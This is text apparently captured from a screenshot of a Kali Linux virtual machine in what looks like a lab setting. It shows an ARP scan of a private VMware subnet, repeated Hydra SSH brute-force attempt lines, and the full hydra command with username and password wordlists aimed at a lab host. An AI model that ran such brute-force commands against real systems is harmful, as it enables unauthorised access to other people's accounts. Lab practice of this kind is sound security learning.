 kali-linux-2022.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
(genmon)XXX
3:11
Trash
File System
Home
kullaniciadi...
sifre.txt
root@kali: ~
File Actions Edit View Help
Currently scanning: Finished! | Screen View: Unique Hosts
25 Captured ARP Req/Rep packets, from 4 hosts. Total size: 1500
0
IP At MAC Address Count Len MAC Vendor / Host
/ Hostname
192.168.62.1 00:50:56:c0:00:08 21 1260 VMware, Inc.
192.168.62.2 00:50:56:f7:9b:36 1 60 VMware, Inc.
192.168.62.129 00:0c:29:f7:fe:74 1 60 VMware, Inc.
192.168.62.254 00:50:56:e5:21:78 2 120 VMware, Inc.
(root㉿kali)-[~]
#
xHydra
Quit
Target Passwords Tuning Specific Start
[ATTEMPT] target 192.168.62.129 - login "user" - pass "fffffii" - 6588389 of 26353390 [child 2] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "fffffin" - 6588390 of 26353390 [child 3] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "fffffnf" - 6588391 of 26353390 [child 1] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "fffffnm" - 6588392 of 26353390 [child 4] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "fffffns" - 6588393 of 26353390 [child 8] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "fffffna" - 6588394 of 26353390 [child 6] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "fffffnd" - 6588395 of 26353390 [child 9] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "fffffni" - 6588396 of 26353390 [child 10] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "fffffnn" - 6588397 of 26353390 [child 5] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmff" - 6588398 of 26353390 [child 7] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmfm" - 6588399 of 26353390 [child 2] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmfs" - 6588400 of 26353390 [child 3] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmfa" - 6588401 of 26353390 [child 1] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmfd" - 6588402 of 26353390 [child 4] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmfi" - 6588403 of 26353390 [child 8] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmfn" - 6588404 of 26353390 [child 6] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmmf" - 6588405 of 26353390 [child 9] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmmm" - 6588406 of 26353390 [child 10] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmms" - 6588407 of 26353390 [child 5] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmma" - 6588408 of 26353390 [child 7] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmmd" - 6588409 of 26353390 [child 2] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmmi" - 6588410 of 26353390 [child 1] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmmn" - 6588411 of 26353390 [child 4] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmsf" - 6588412 of 26353390 [child 8] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmsm" - 6588413 of 26353390 [child 6] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmss" - 6588414 of 26353390 [child 9] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmsa" - 6588415 of 26353390 [child 10] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmsd" - 6588416 of 26353390 [child 5] (0/6)
[ATTEMPT] target 192.168.62.129 - login "user" - pass "ffffmsi" - 6588417 of 26353390 [child 7] (0/6)
Start Stop Save Output Clear Output
hydra -s 22 -S -v -V -L /root/Desktop/kullaniciadi.txt -P /root/Desktop/sifre.txt -e ns -t 16 192.168.62.129 ssh
11:11
12.03.2022